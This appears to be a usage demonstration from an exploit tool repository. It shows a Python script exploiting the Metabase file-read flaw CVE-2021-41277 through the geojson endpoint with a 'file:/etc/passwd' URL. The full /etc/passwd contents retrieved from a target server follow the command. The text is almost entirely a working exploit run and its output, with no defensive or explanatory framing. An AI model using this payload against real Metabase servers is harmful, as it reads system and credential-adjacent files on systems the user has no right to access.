 PS D:\tools\ctf\script\py\Metabase任意文件读取漏洞> python .\exploit.py -u -p default
[+] CVE-2021-41277 OK url:https:/ /api/geojson?url=file:/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
yp:x:1000:1000::/home/yp:/bin/bash
metabase:x:1002:1002::/home/metabase:/bin/bash
oracle:x:1003:1003::/home/oracle:/bin/bash
yf:x:1004:1004::/home/yf:/bin/bash